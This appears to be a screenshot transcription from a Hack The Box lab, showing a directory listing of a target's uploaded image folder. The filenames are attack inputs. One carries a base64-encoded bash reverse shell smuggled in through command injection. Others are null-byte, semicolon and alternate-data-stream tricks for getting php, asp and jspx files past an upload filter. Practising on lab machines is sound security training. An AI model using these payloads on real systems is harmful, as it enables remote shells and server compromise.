 Not secure writer.htb
Index of /static/img
Name Last modified Size Description
Parent Directory -
01.jpg 2021-11-02 06:42 0
01.jpg;`echo YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTAuMTAuMTQuNi81NTU1IDwmMSc= | base64 -d | bash` 2021-11-02 07:05 4
2.jpg 2021-11-02 06:50 0
6vxACrcf.php%00a.jpg 2021-11-01 09:52 34
76n2ACzS.jspx%00a.jpg 2021-11-01 09:56 639
GSv4PwEr.php%00a.jpg 2021-11-02 06:29 34
SKJiGRkf.asp%00a.jpg 2021-11-02 06:30 111
SKJiGRkf.asp::a.jpg 2021-11-02 06:30 111
SKJiGRkf.asp:a.jpg 2021-11-02 06:30 111
SKJiGRkf.asp;a.jpg 2021-11-02 06:30 111